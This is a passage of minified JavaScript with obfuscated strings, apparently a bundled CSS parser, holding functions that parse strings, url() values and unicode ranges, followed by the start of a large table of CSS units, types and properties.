e=t,n=this[e(1167)]();for(;!this[e(1734)]&&(n[e(658)](this[e(1109)]()),this[e(2499)]===ge);)this[e(2772)]();return{type:e(2789),loc:this[e(1165)](n),children:n}}function Jc(e){const n=t;this[n(2335)](e,(()=>this[n(1865)](ge,",")))}const Yc=92,Qc=34,Kc=39;function $c(e){const n=t,r=e[n(2931)],o=e[n(3308)](0),i=o===Qc||o===Kc?1:0,s=1===i&&r>1&&e[n(3308)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(3308)](t);if(o===Yc){if(t===s){t!==r-1&&(a=e[n(2557)](t+1));break}if(o=e[n(3308)](++t),Ce(Yc,o)){const r=t-1,o=Ze(e,r);t=o-1,a+=Ye(e[n(2766)](r+1,o))}else 13===o&&10===e[n(3308)](t+1)&&t++}else a+=e[t]}return a}const tl=t(940),el={value:String};function nl(){const e=t;return{type:e(940),loc:this[e(1640)](this[e(3351)],this[e(2571)]),value:$c(this[e(1644)](ie))}}function rl(e){const n=t;this[n(1865)](ie,function(t){const e=n,r=Qc;let o="",i=!1;for(let n=0;n<t[e(2931)];n++){const s=t[e(3308)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(522)](16),i=!0):s===r||s===Yc?(o+="\\"+t[e(2866)](n),i=!1):(i&&(ze(s)||Ne(s))&&(o+=" "),o+=t[e(2866)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(2223)]))}const ol=33;function il(){return this[t(1143)](null,!1)}const sl=t(1802),al=t(1152),cl={children:[[t(1592),t(2087),t(1857),t(1584),t(942),t(1143)]]};function ll(){const e=t,n=this[e(3351)],r=this[e(1167)]();let o;for(;!this[e(1734)];){switch(this[e(2499)]){case de:this[e(2772)]();continue;case Ae:if(this[e(3308)](this[e(3351)]+2)!==ol){this[e(2772)]();continue}o=this[e(1592)]();break;case he:o=this[e(2087)]();break;case me:o=this[e(1857)]();break;case re:o=this[e(3485)](this[e(1584)],il);break;default:o=this[e(3485)](this[e(942)],il)}r[e(658)](o)}return{type:e(1802),loc:this[e(1640)](n,this[e(3351)]),children:r}}function ul(e){this[t(2335)](e)}const dl=t(2118),hl={declaration:t(492)};function ml(){const e=t,n=this[e(3351)];this[e(2572)](ve),this[e(914)]();const r=this[e(492)]();return this[e(1734)]||this[e(2572)](ye),{type:e(2118),loc:this[e(1640)](n,this[e(3351)]),declaration:r}}function fl(e){const n=t;this[n(1865)](ve,"("),this[n(1372)](e[n(1829)]),this[n(1865)](ye,")")}const pl=42,gl=124;function wl(){const e=t;this[e(2499)]!==ee&&!1===this[e(3176)](pl)&&this[e(1062)](e(3284)),this[e(2772)]()}const bl=t(2895),vl={name:String};function yl(){const e=t,n=this[e(3351)];return this[e(3176)](gl)?(this[e(2772)](),wl[e(1446)](this)):(wl[e(1446)](this),this[e(3176)](gl)&&(this[e(2772)](),wl[e(1446)](this))),{type:e(2895),loc:this[e(1640)](n,this[e(3351)]),name:this[e(3045)](n)}}function xl(e){const n=t;this[n(2923)](e[n(1573)])}const kl=43,Al=45,_l=63;function Sl(e,n){const r=t;let o=0;for(let t=this[r(3351)]+e;t<this[r(2571)];t++){const i=this[r(3308)](t);if(i===Al&&n&&0!==o)return Sl[r(1446)](this,e+o+1,!1),-1;ze(i)||this[r(1062)](n&&0!==o?r(2822)+(o<6?r(2190):"")+r(2400):r(o<6?1467:2838),t),++o>6&&this[r(1062)](r(2777),t)}return this[r(2772)](),o}function zl(e){const n=t;let r=0;for(;this[n(3176)](_l);)++r>e&&this[n(1062)](n(2939)),this[n(2772)]()}function El(e){const n=t;this[n(3308)](this[n(3351)])!==e&&this[n(1062)](n(e===kl?193:2822)+n(2400))}function Ml(){const e=t;let n=0;switch(this[e(2499)]){case ce:if(n=Sl[e(1446)](this,1,!0),this[e(3176)](_l)){zl[e(1446)](this,6-n);break}if(this[e(2499)]===ue||this[e(2499)]===ce){El[e(1446)](this,Al),Sl[e(1446)](this,1,!1);break}break;case ue:n=Sl[e(1446)](this,1,!0),n>0&&zl[e(1446)](this,6-n);break;default:if(this[e(503)](kl),this[e(2499)]===ee){n=Sl[e(1446)](this,0,!0),n>0&&zl[e(1446)](this,6-n);break}if(this[e(3176)](_l)){this[e(2772)](),zl[e(1446)](this,5);break}this[e(1062)](e(414))}}const Fl=t(718),Tl={value:String};function Rl(){const e=t,n=this[e(3351)];return this[e(1641)]("u"),Ml[e(1446)](this),{type:e(718),loc:this[e(1640)](n,this[e(3351)]),value:this[e(3045)](n)}}function Nl(e){const n=t;this[n(2923)](e[n(2223)])}const Cl=32,Wl=92,Il=34,Ll=39,Ol=40,Ul=41,jl=t(545),Pl={value:String};function Dl(){const e=t,n=this[e(3351)];let r;switch(this[e(2499)]){case se:r=function(t){const n=e,r=t[n(2931)];let o=4,i=t[n(3308)](r-1)===Ul?r-2:r-1,s="";for(;o<i&&Ne(t[n(3308)](o));)o++;for(;o<i&&Ne(t[n(3308)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(3308)](e);if(o===Wl){if(e===i){e!==r-1&&(s=t[n(2557)](e+1));break}if(o=t[n(3308)](++e),Ce(Wl,o)){const r=e-1,o=Ze(t,r);e=o-1,s+=Ye(t[n(2766)](r+1,o))}else 13===o&&10===t[n(3308)](e+1)&&e++}else s+=t[e]}return s}(this[e(1644)](se));break;case ne:this[e(2439)](this[e(3351)],this[e(2571)],e(2574))||this[e(1062)](e(3431)),this[e(2572)](ne),this[e(914)](),r=$c(this[e(1644)](ie)),this[e(914)](),this[e(1734)]||this[e(2572)](ye);break;default:this[e(1062)](e(2911))}return{type:e(545),loc:this[e(1640)](n,this[e(3351)]),value:r}}function Hl(e){const n=t;this[n(1865)](se,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(2931)];n++){const i=t[e(3308)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(522)](16),o=!0):i===Cl||i===Wl||i===Il||i===Ll||i===Ol||i===Ul?(r+="\\"+t[e(2866)](n),o=!1):(o&&ze(i)&&(r+=" "),r+=t[e(2866)](n),o=!1):r+="�"}return e(2574)+r+")"}(e[n(2223)]))}const ql=t(2267),Vl={children:[[]]};function Bl(){const e=t,n=this[e(3351)],r=this[e(3447)](this[e(2296)][e(2267)]);return{type:e(2267),loc:this[e(1640)](n,this[e(3351)]),children:r}}function Zl(e){this[t(2335)](e)}const Xl=Object[t(1491)]({type:t(2469),loc:null,value:" "}),Gl=t(2469),Jl={value:String};function Yl(){return this[t(2572)](de),Xl}function Ql(e){const n=t;this[n(1865)](de,e[n(2223)])}const Kl={generic:!0,cssWideKeywords:Jn,generic:!0,cssWideKeywords:[t(2403),t(1561),t(2487),t(1957),t(1217)],units:{angle:[t(3255),t(1270),t(614),t(267)],decibel:["db"],flex:["fr"],frequency:["hz",t(3287)],length:["cm","mm","q","in","pt","pc","px","em",t(2601),"ex",t(287),t(1574),t(1245),"ch",t(3334),"ic",t(1030),"lh",t(1054),"vw",t(1714),t(1921),t(2868),"vh",t(2709),t(2406),t(2e3),"vi",t(2739),t(446),t(1744),"vb",t(2797),t(2331),t(2531),t(3144),t(1772),t(626),t(3312),t(2721),t(2873),t(990),t(1626),t(2705),t(2054),t(2392),t(3171),t(2957),t(1024)],resolution:[t(1871),t(2773),t(2242),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1560),"absolute-size":t(3015),"acos()":t(2618),"alpha-value":t(2123),"angle-percentage":t(2818),"angular-color-hint":t(974),"angular-color-stop":t(2965),"angular-color-stop-list":t(2811),"animateable-feature":t(2386),"asin()":t(2110),"atan()":t(2012),"atan2()":t(785),attachment:t(1123),"attr()":t(923),"attr-matcher":t(304),"attr-modifier":t(427),"attribute-selector":t(1801),"auto-repeat":t(2471),"auto-track-list":t(3321),axis:t(2598),"baseline-position":t(303),"basic-shape":t(753),"bg-image":t(1765),"bg-layer":t(2515),"bg-position":t(2612),"bg-size":t(1679),"blur()":t(2467),"blend-mode":t(925),box:t(1933),"brightness()":t(1411),"calc()":t(2370),"calc-sum":t(2216),"calc-product":t(2815),"calc-value":t(1779),"calc-constant":t(1184),"cf-final-image":t(3055),"cf-mixing-image":t(1181),"circle()":t(3468),"clamp()":t(1281),"class-selector":t(1462),"clip-source":t(2537),color:t(2716),"color-stop":t(2237),"color-stop-angle":t(3453),"color-stop-length":t(1818),"color-stop-list":t(1074),"color-interpolation-method":t(1250),combinator:t(1943),"common-lig-values":t(1990),"compat-auto":t(242),"composite-style":t(2274),"compositing-operator":t(2784),"compound-selector":t(1569),"compound-selector-list":t(3245),"complex-selector":t(1191),"complex-selector-list":t(3098),"conic-gradient()":t(2956),"contextual-alt-values":t(2070),"content-distribution":t(329),"content-list":t(2214),"content-position":t(2584),"content-replacement":t(2280),"contrast()":t(849),"cos()":t(731),counter:t(1401),"counter()":t(2528),"counter-name":t(2058),"counter-style":t(144),"counter-style-name":t(2058),"counters()":t(315),"cross-fade()":t(1336),"cubic-bezier-timing-function":t(605),"deprecated-system-color":t(2416),"discretionary-lig-values":t(2455),"display-box":t(894),"display-inside":t(3020),"display-internal":t(524),"display-legacy":t(2025),"display-listitem":t(3116),"display-outside":t(592),"drop-shadow()":t(553),"east-asian-variant-values":t(1097),"east-asian-width-values":t(568),"element()":t(1656),"ellipse()":t(1597),"ending-shape":t(1434),"env()":t(662),"exp()":t(699),"explicit-track-list":t(2966),"family-name":t(2726),"feature-tag-value":t(1869),"feature-type":t(1422),"feature-value-block":t(321),"feature-value-block-list":t(2934),"feature-value-declaration":t(1493),"feature-value-declaration-list":t(834),"feature-value-name":t(2058),"fill-rule":t(2704),"filter-function":t(1170),"filter-function-list":t(1110),"final-bg-layer":t(2225),"fixed-breadth":t(1344),"fixed-repeat":t(704),"fixed-size":t(1941),"font-stretch-absolute":t(2538),"font-variant-css21":t(3288),"font-weight-absolute":t(879),"frequency-percentage":t(2983),"general-enclosed":t(672),"generic-family":t(585),"generic-name":t(507),"geometry-box":t(3053),gradient:t(388),"grayscale()":t(324),"grid-line":t(1520),"historical-lig-values":t(2323),"hsl()":t(2675),"hsla()":t(1278),hue:t(549),"hue-rotate()":t(1508),"hue-interpolation-method":t(1611),"hwb()":t(1726),"hypot()":t(477),image:t(2524),"image()":t(3421),"image-set()":t(1310),"image-set-option":t(373),"image-src":t(2731),"image-tags":t(2263),"inflexible-breadth":t(673),"inset()":t(3362),"invert()":t(3002),"keyframes-name":t(1632),"keyframe-block":t(1469),"keyframe-block-list":t(2357),"keyframe-selector":t(1767),"lab()":t(330),"layer()":t(2969),"layer-name":t(1670),"lch()":t(2636),"leader()":t(1599),"leader-type":t(612),"length-percentage":t(2137),"light-dark()":t(3135),"line-names":t(998),"line-name-list":t(1221),"line-style":t(3296),"line-width":t(1959),"linear-color-hint":t(1344),"linear-color-stop":t(2504),"linear-gradient()":t(963),"log()":t(2302),"mask-layer":t(1037),"mask-position":t(2180),"mask-reference":t(955),"mask-source":t(2537),"masking-mode":t(2906),"matrix()":t(1428),"matrix3d()":t(643),"max()":t(168),"media-and":t(1020),"media-condition":t(2365),"media-condition-without-or":t(2374),"media-feature":t(312),"media-in-parens":t(2408),"media-not":t(1215),"media-or":t(2030),"media-query":t(200),"media-query-list":t(2737),"media-type":t(2928),"mf-boolean":t(140),"mf-name":t(2928),"mf-plain":t(1567),"mf-range":t(3009),"mf-value":t(2318),"min()":t(3371),"minmax()":t(3483),"mod()":t(3441),"name-repeat":t(2080),"named-color":t(253),"namespace-prefix":t(2928),"ns-prefix":t(3316),"number-percentage":t(2123),"numeric-figure-values":t(2634),"numeric-fraction-values":t(1803),"numeric-spacing-values":t(286),nth:t(1707),"opacity()":t(1852),"overflow-position":t(3213),"outline-radius":t(2137),"page-body":t(629),"page-margin-box":t(2900),"page-margin-box-type":t(3451),"page-selector-list":t(2882),"page-selector":t(2977),"page-size":t(1090),"path()":t(1576),"paint()":t(734),"perspective()":t(2364),"polygon()":t(1897),"polar-color-space":t(997),position:t(1998),"pow()":t(254),"pseudo-class-selector":t(821),"pseudo-element-selector":t(809),"pseudo-page":t(1195),quote:t(3281),"radial-gradient()":t(2635),ratio:t(403),"ray()":t(760),"ray-size":t(1502),"rectangular-color-space":t(258),"relative-selector":t(3158),"relative-selector-list":t(2852),"relative-size":t(818),"rem()":t(2648),"repeat-style":t(1539),"repeating-conic-gradient()":t(2191),"repeating-linear-gradient()":t(1367),"repeating-radial-gradient()":t(440),"reversed-counter-name":t(375),"rgb()":t(2186),"rgba()":t(2464),"rotate()":t(3072),"rotate3d()":t(1017),"rotateX()":t(236),"rotateY()":t(3114),"rotateZ()":t(624),"round()":t(251),"rounding-strategy":t(2065),"saturate()":t(1440),"scale()":t(271),"scale3d()":t(3048),"scaleX()":t(1305),"scaleY()":t(3390),"scaleZ()":t(746),"scroll()":t(479),scroller:t(2410),"self-position":t(3222),"shape-radius":t(1095),"sign()":t(1046),"skew()":t(2781),"skewX()":t(1292),"skewY()":t(2383),"sepia()":t(3145),shadow:t(874),"shadow-t":t(1354),shape:t(1450),"shape-box":t(1875),"side-or-corner":t(2596),"sin()":t(2540),"single-animation":t(342),"single-animation-direction":t(1231),"single-animation-fill-mode":t(1008),"single-animation-iteration-count":t(1229),"single-animation-play-state":t(988),"single-animation-timeline":t(3403),"single-transition":t(2937),"single-transition-property":t(661),size:t(1883),"sqrt()":t(2890),"step-position":t(2756),"step-timing-function":t(1731),"subclass-selector":t(993),"supports-condition":t(2800),"supports-in-parens":t(579),"supports-feature":t(2156),"supports-decl":t(2173),"supports-selector-fn":t(2084),symbol:t(138),"system-color":t(1715),"tan()":t(1458),target:t(2495),"target-counter()":t(2060),"target-counters()":t(501),"target-text()":t(2506),"time-percentage":t(1309),"timeline-range-name":t(194),"easing-function":t(1636),"track-breadth":t(2633),"track-list":t(2385),"track-repeat":t(1265),"track-size":t(1730),"transform-function":t(909),"transform-list":t(486),"transition-behavior-value":t(182),"translate()":t(1926),"translate3d()":t(2993),"translateX()":t(843),"translateY()":t(3178),"translateZ()":t(227),"type-or-unit":t(461),"type-selector":t(2734),"var()":t(1653),"view()":t(2541),"viewport-length":t(1065),"visual-box":t(3319),"wq-name":t(3232),"-legacy-gradient":t(1205),"-legacy-linear-gradient":t(820),"-legacy-repeating-linear-gradient":t(2902),"-legacy-linear-gradient-arguments":t(1476),"-legacy-radial-gradient":t(1594),"-legacy-repeating-radial-gradient":t(952),"-legacy-radial-gradient-arguments":t(1536),"-legacy-radial-gradient-size":t(1867),"-legacy-radial-gradient-shape":t(1434),"-non-standard-font":t(2348),"-non-standard-color":t(2227),"-non-standard-image-rendering":t(1418),"-non-standard-overflow":t(362),"-non-standard-size":t(737),"-webkit-gradient()":t(2518),"-webkit-gradient-color-stop":t(933),"-webkit-gradient-point":t(468),"-webkit-gradient-radius":t(2137),"-webkit-gradient-type":t(1968),"-webkit-mask-box-repeat":t(3261),"-ms-filter-function-list":t(311),"-ms-filter-function":t(3064),"-ms-filter-function-progid":t(3226),"-ms-filter-function-legacy":t(750),"absolute-color-base":t(954),"absolute-color-function":t(1433),age:t(3475),"anchor-name":t(2169),"attr-name":t(2228),"attr-fallback":t(1810),"bg-clip":t(537),bottom:t(531),"container-name":t(2058),"container-condition":t(1214),"coord-box":t(3275),"generic-voice":t(1804),gender:t(1966),"generic-script-specific":t(1414),"generic-complete":t(3106),"generic-incomplete":t(1272),"-non-standard-generic-family":t(770),left:t(531),"color-base":t(2888),"color-function":t(1433),"device-cmyk()":t(1616),"legacy-device-cmyk-syntax":t(2692),"modern-device-cmyk-syntax":t(916),"cmyk-component":t(1315),"color-mix()":t(470),"color-space":t(2171),"custom-color-space":t(2169),paint:t(1757),"palette-identifier":t(2169),right:t(531),"scope-start":t(2310),"scope-end":t(2310),"forgiving-selector-list":t(2663),"forgiving-relative-selector-list":t(2050),"selector-list":t(1204),"complex-real-selector-list":t(3102),"simple-selector-list":t(2973),"relative-real-selector-list":t(1580),"complex-selector-unit":t(663),"complex-real-selector":t(146),"relative-real-selector":t(3364),"pseudo-compound-selector":t(1485),"simple-selector":t(2251),"legacy-pseudo-element-selector":t(3423),"single-animation-composition":t(2485),"svg-length":t(2545),"svg-writing-mode":t(1499),top:t(531),x:t(3127),y:t(3127),declaration:t(2177),"declaration-list":t(2064),url:t(207),"url-modifier":t(3361),"number-zero-one":t(2198),"number-one-or-greater":t(2908),"color()":t(2680),"colorspace-params":t(3093),"predefined-rgb-params":t(1577),"predefined-rgb":t(2328),"xyz-params":t(565),"xyz-space":t(2829),"oklab()":t(198),"oklch()":t(2725),"offset-path":t(686),"rect()":t(1257),"xywh()":t(2492),"query-in-parens":t(1836),"size-feature":t(2041),"style-feature":t(2741),"style-query":t(1876),"style-condition":t(3231),"style-in-parens":t(867),"-non-standard-display":t(3082),"inset-area":t(2689),"position-area":t(1157),"anchor()":t(1479),"anchor-side":t(848),"anchor-size()":t(3400),"anchor-size":t(2826),"anchor-element":t(2169),"try-size":t(1788),"try-tactic":t(1789),"font-variant-css2":t(1117),"font-width-css3":t(1255),"system-family-name":t(3057)},properties:{"--*":t(431),"-ms-accelerator":t(406),"-ms-block-progression":t(3355),"-ms-content-zoom-chaining":t(832),"-ms-content-zooming":t(1689),"-ms-content-zoom-limit":t(1763),"-ms-content-zoom-limit-max":t(382),"-ms-content-zoom-limit-min":t(382),"-ms-content-zoom-snap":t(386),"-ms-content-zoom-snap-points":t(3297),"-ms-content-zoom-snap-type":t(3460),"-ms-filter":t(1260),"-ms-flow-from":t(1978),"-ms-flow-into":t(1978),"-ms-grid-columns":t(3070),"-ms-grid-rows":t(3070),"-ms-high-contrast-adjust":t(1176),"-ms-hyphenate-limit-chars":t(349),"-ms-hyphenate-limit-lines":t(2640),"-ms-hyphenate-limit-zone":t(1566),"-ms-ime-align":t(1431),"-ms-overflow-style":t(3463),"-ms-scrollbar-3dlight-color":t(3349),"-ms-scrollbar-arrow-color":t(3349),"-ms-scrollbar-base-color":t(3349),"-ms-scrollbar-darkshadow-color":t(3349),"-ms-scrollbar-face-color":t(3349),"-ms-scrollbar-highlight-color":t(3349),"-ms-scrollbar-shadow-color":t(3349),"-ms-scrollbar-track-color":t(3349),"-ms-scroll-chaining":t(2961),"-ms-scroll-limit":t(621),"-ms-scroll-limit-x-max":t(2004),"-ms-scroll-limit-x-min":t(1920),"-ms-scroll-limit-y-max":t(2004),"-ms-scroll-limit-y-min":t(1920),"-ms-scroll-rails":t(3208),"-ms-scroll-snap-points-x":t(1846),"-ms-scroll-snap-points-y":t(1846),"-ms-scroll-snap-type":t(3460),"-ms-scroll-snap-x":t(1911),"-ms-scroll-snap-y":t(1094),"-ms-scroll-translation":t(1965),"-ms-text-autospace":t(2575),"-ms-touch-select":t(2501),"-ms-user-select":t(660),"-ms-wrap-flow":t(3044),"-ms-wrap-margin":t(1920),"-ms-wrap-through":t(870),"-moz-appearance":t(2474),"-moz-binding":t(2702),"-moz-border-bottom-colors":t(2014),"-moz-border-left-colors":t(2014),"-moz-border-right-colors":t(2014),"-moz-border-top-colors":t(2014),"-moz-context-properties":t(2266),"-moz-float-edge":t(1404),"-moz-force-broken-image-icon":t(314),"-moz-image-region":t(1448),"-moz-orient":t(2413),"-moz-outline-radius":t(426),"-moz-outline-radius-bottomleft":t(930),"-moz-outline-radius-bottomright":t(930),"-moz-outline-radius-topleft":t(930),"-moz-outline-radius-topright":t(930),"-moz-stack-sizing":t(3225),"-moz-text-blink":t(978),"-moz-user-focus":t(2116),"-moz-user-input":t(1908),"-moz-user-modify":t(185),"-moz-window-dragging":t(2460),"-moz-window-shadow":t(2435),"-webkit-appearance":t(1083),"-webkit-border-before":t(682),"-webkit-border-before-color":t(3349),"-webkit-border-before-style":t(1334),"-webkit-border-before-width":t(2786),"-webkit-box-reflect":t(1988),"-webkit-line-clamp":t(2881),"-webkit-mask":t(756),"-webkit-mask-attachment":t(1535),"-webkit-mask-clip":t(1086),"-webkit-mask-composite":t(3016),"-webkit-mask-image":t(1043),"-webkit-mask-origin":t(233),"-webkit-mask-position":t(307),"-webkit-mask-position-x":t(561),"-webkit-mask-position-y":t(1282),"-webkit-mask-repeat":t(1753),"-webkit-mask-repeat-x":t(1629),"-webkit-mask-repeat-y":t(1629),"-webkit-mask-size":t(2656),"-webkit-overflow-scrolling":t(882),"-webkit-tap-highlight-color":t(3349),"-webkit-text-fill-color":t(3349),"-webkit-text-stroke":t(2286),"-webkit-text-stroke-color":t(3349),"-webkit-text-stroke-width":t(1920),"-webkit-touch-callout":t(3392),"-webkit-user-modify":t(2948),"accent-color":t(573),"align-content":t(1332),"align-items":t(2845),"align-self":t(1451),"align-tracks":t(2159),all:t(1415),"anchor-name":t(1324),"anchor-scope":t(159),animation:t(2847),"animation-composition":t(3320),"animation-delay":t(405),"animation-direction":t(1041),"animation-duration":t(405),"animation-fill-mode":t(2872),"animation-iteration-count":t(3035),"animation-name":t(889),"animation-play-state":t(2047),"animation-range":t(3264),"animation-range-end":t(618),"animation-range-start":t(618),"animation-timing-function":t(2593),"animation-timeline":t(1304),appearance:t(1782),"aspect-ratio":t(3096),azimuth:t(2516),"backdrop-filter":t(202),"backface-visibility":t(1196),background:t(2211),"background-attachment":t(1535),"background-blend-mode":t(1542),"background-clip":t(1690),"background-color":t(3349),"background-image":t(2606),"background-origin":t(3028),"background-position":t(232),"background-position-x":t(2647),"background-position-y":t(1040),"background-repeat":t(1753),"background-size":t(2656),"block-size":t(2699),border:t(1207),"border-block":t(2300),"border-block-color":t(167),"border-block-style":t(2698),"border-block-width":t(929),"border-block-end":t(2300),"border-block-end-color":t(3343),"border-block-end-style":t(2698),"border-block-end-width":t(929),"border-block-start":t(2300),"border-block-start-color":t(3343),"border-block-start-style":t(2698),"border-block-start-width":t(929),"border-bottom":t(1207),"border-bottom-color":t(3343),"border-bottom-left-radius":t(1818),"border-bottom-right-radius":t(1818),"border-bottom-style":t(2510),"border-bottom-width":t(3003),"border-collapse":t(402),"border-color":t(237),"border-end-end-radius":t(1818),"border-end-start-radius":t(1818),"border-image":t(2617),"border-image-outset":t(220),"border-image-repeat":t(1212),"border-image-slice":t(635),"border-image-source":t(1765),"border-image-width":t(498),"border-inline":t(2300),"border-inline-end":t(2300),"border-inline-color":t(167),"border-inline-style":t(2698),"border-inline-width":t(929),"border-inline-end-color":t(3343),"border-inline-end-style":t(2698),"border-inline-end-width":t(929),"border-inline-start":t(2300),"border-inline-start-color":t(3343),"border-inline-start-style":t(2698),"border-inline-start-width":t(929),"border-left":t(1207),"border-left-color":t(3349),"border-left-style":t(2510),"border-left-width":t(3003),"border-radius":t(1230),"border-right":t(1207),"border-right-color":t(3349),"border-right-style":t(2510),"border-right-width":t(3003),"border-spacing":t(2763),"border-start-end-radius":t(1818),"border-start-start-radius":t(1818),"border-style":t(1208),"border-top":t(1207),"border-top-color":t(3349),"border-top-left-radius":t(1818),"border-top-right-radius":t(1818),"border-top-style":t(2510),"border-top-width":t(3003),"border-width":t(1654),bottom:t(538),"box-align":t(1125),"box-decoration-break":t(2189),"box-direction":t(689),"box-flex":t(3127),"box-flex-group":t(1293),"box-lines":t(3397),"box-ordinal-group":t(1293),"box-orient":t(1063),"box-pack":t(638),"box-shadow":t(736),"box-sizing":t(3030),"break-after":t(3183),"break-before":t(3183),"break-inside":t(3141),"caption-side":t(575),caret:t(2662),"caret-color":t(573),"caret-shape":t(299),clear:t(1225),clip:t(1448),"clip-path":t(631),"clip-rule":t(2704),color:t(3349),"color-interpolation-filters":t(2583),"color-scheme":t(2858),"column-count":t(1373),"column-fill":t(1073),"column-gap":t(1538),"column-rule":t(3212),"column-rule-color":t(3349),"column-rule-style":t(1334),"column-rule-width":t(2786),"column-span":t(2554),"column-width":t(531),columns:t(249),contain:t(2975),"contain-intrinsic-size":t(2417),"contain-intrinsic-block-size":t(1685),"contain-intrinsic-height":t(1685),"contain-intrinsic-inline-size":t(1685),"contain-intrinsic-width":t(1685),container:t(696),"container-name":t(1338),"container-type":t(2880),content:t(2135),"content-visibility":t(3031),"counter-increment":t(1833),"counter-reset":t(1137),"counter-set":t(1833),cursor:t(2812),d:t(1345),cx:t(2137),cy:t(2137),direction:t(2263),display:t(2752),"dominant-baseline":t(1326),"empty-cells":t(2336),"field-sizing":t(1518),fill:t(2152),"fill-opacity":t(2573),"fill-rule":t(2704),filter:t(3011),flex:t(3107),"flex-basis":t(1013),"flex-direction":t(1490),"flex-flow":t(584),"flex-grow":t(3127),"flex-shrink":t(3127),"flex-wrap":t(2288),float:t(2759),font:t(2997),"font-family":t(1717),"font-feature-settings":t(1524),"font-kerning":t(1691),"font-language-override":t(655),"font-optical-sizing":t(1176),"font-palette":t(2094),"font-variation-settings":t(1910),"font-size":t(2378),"font-size-adjust":t(1971),"font-smooth":t(2984),"font-stretch":t(1530),"font-style":t(2277),"font-synthesis":t(1674),"font-synthesis-position":t(1176),"font-synthesis-small-caps":t(1176),"font-synthesis-style":t(1176),"font-synthesis-weight":t(1176),"font-variant":t(520),"font-variant-alternates":t(920),"font-variant-caps":t(3037),"font-variant-east-asian":t(459),"font-variant-emoji":t(1917),"font-variant-ligatures":t(1264),"font-variant-numeric":t(389),"font-variant-position":t(1435),"font-weight":t(139),"forced-color-adjust":t(1837),gap:t(2903),grid:t(3299),"grid-area":t(1151),"grid-auto-columns":t(3391),"grid-auto-flow":t(3027),"grid-auto-rows":t(3391),"grid-column":t(2187),"grid-column-end":t(3217),"grid-column-gap":t(1344),"grid-column-start":t(3217),"grid-gap":t(3056),"grid-row":t(2187),"grid-row-end":t(3217),"grid-row-gap":t(1344),"grid-row-start":t(3217),"grid-template":t(2358),"grid-template-areas":t(2341),"grid-template-columns":t(483),"grid-template-rows":t(483),"hanging-punctuation":t(2259),height:t(1119),"hyphenate-character":t(529),"hyphenate-limit-chars":t(1140),hyphens:t(951),"image-orientation":t(2586),"image-rendering":t(1549),"image-resolution":t(2375),"ime-mode":t(1363),"initial-letter":t(1510),"initial-letter-align":t(1436),"inline-size":t(2699),"input-security":t(1176),inset:t(2920),"inset-block":t(2608),"inset-block-end":t(1248),"inset-block-start":t(1248),"inset-inline":t(2608),"inset-inline-end":t(1248),"inset-inline-start":t(1248),"interpolate-size":t(2480),isolation:t(2250),"justify-content":t(1036),"justify-items":t(2746),"justify-self":t(3365),"justify-tracks":t(2625),left:t(538),"letter-spacing":t(1538),"line-break":t(1979),"line-clamp":t(2881),"line-height":t(3188),"line-height-step":t(1920),"list-style":t(799),"list-style-image":t(2006),"list-style-position":t(1004),"list-style-type":t(2671),margin:t(1948),"margin-block":t(241),"margin-block-end":t(2281),"margin-block-start":t(2281),"margin-bottom":t(538),"margin-inline":t(241),"margin-inline-end":t(2281),"margin-inline-start":t(2281),"margin-left":t(538),"margin-right":t(538),"margin-top":t(538),"margin-trim":t(3267),marker:t(726),"marker-end":t(726),"marker-mid":t(726),"marker-start":t(726),mask:t(2382),"mask-border":t(676),"mask-border-mode":t(681),"mask-border-outset":t(220),"mask-border-repeat":t(1212),"mask-border-slice":t(980),"mask-border-source":t(1765),"mask-border-width":t(498),"mask-clip":t(861),"mask-composite":t(1368),"mask-image":t(1043),"mask-mode":t(2301),"mask-origin":t(1922),"mask-position":t(307),"mask-repeat":t(1753),"mask-size":t(2656),"mask-type":t(681),"masonry-auto-flow":t(1301),"math-depth":t(2590),"math-shift":t(3004),"math-style":t(3004),"max-block-size":t(567),"max-height":t(2660),"max-inline-size":t(567),"max-lines":t(2881),"max-width":t(2660),"min-block-size":t(1545),"min-height":t(1119),"min-inline-size":t(1545),"min-width":t(1119),"mix-blend-mode":t(445),"object-fit":t(1614),"object-position":t(2513),offset:t(2508),"offset-anchor":t(2631),"offset-distance":t(1344),"offset-path":t(3379),"offset-position":t(3285),"offset-rotate":t(2526),opacity:t(2048),order:t(1293),orphans:t(1293),outline:t(1178),"outline-color":t(573),"outline-offset":t(1920),"outline-style":t(2429),"outline-width":t(3003),overflow:t(2226),"overflow-anchor":t(1176),"overflow-block":t(3084),"overflow-clip-box":t(2846),"overflow-clip-margin":t(2930),"overflow-inline":t(3084),"overflow-wrap":t(1527),"overflow-x":t(3084),"overflow-y":t(3084),overlay:t(1904),"overscroll-behavior":t(449),"overscroll-behavior-block":t(3014),"overscroll-behavior-inline":t(3014),"overscroll-behavior-x":t(3014),"overscroll-behavior-y":t(3014),padding:t(1288),"padding-block":t(2505),"padding-block-end":t(1035),"padding-block-start":t(1035),"padding-bottom":t(2137),"padding-inline":t(2505),"padding-inline-end":t(1035),"padding-inline-start":t(1035),"padding-left":t(2137),"padding-right":t(2137),"padding-top":t(2137),page:t(331),"page-break-after":t(2297),"page-break-before":t(2297),"page-break-inside":t(572),"paint-order":t(326),perspective:t(2834),"perspective-origin":t(2513),"place-content":t(1200),"place-items":t(2182),"place-self":t(2628),"pointer-events":t(3196),position:t(2927),"position-anchor":t(2001),"position-area":t(917),"position-try":t(938),"position-try-fallbacks":t(838),"position-try-order":t(3252),"position-visibility":t(1828),"print-color-adjust":t(2188),quotes:t(700),r:t(2137),resize:t(740),right:t(538),rotate:t(288),"row-gap":t(1538),"ruby-align":t(3435),"ruby-merge":t(352),"ruby-position":t(1397),rx:t(2137),ry:t(2137),scale:t(702),"scrollbar-color":t(2676),"scrollbar-gutter":t(1593),"scrollbar-width":t(1349),"scroll-behavior":t(3197),"scroll-margin":t(1916),"scroll-margin-block":t(3118),"scroll-margin-block-start":t(1920),"scroll-margin-block-end":t(1920),"scroll-margin-bottom":t(1920),"scroll-margin-inline":t(3118),"scroll-margin-inline-start":t(1920),"scroll-margin-inline-end":t(1920),"scroll-margin-left":t(1920),"scroll-margin-right":t(1920),"scroll-margin-top":t(1920),"scroll-padding":t(1997),"scroll-padding-block":t(2149),"scroll-padding-block-start":t(1065),"sc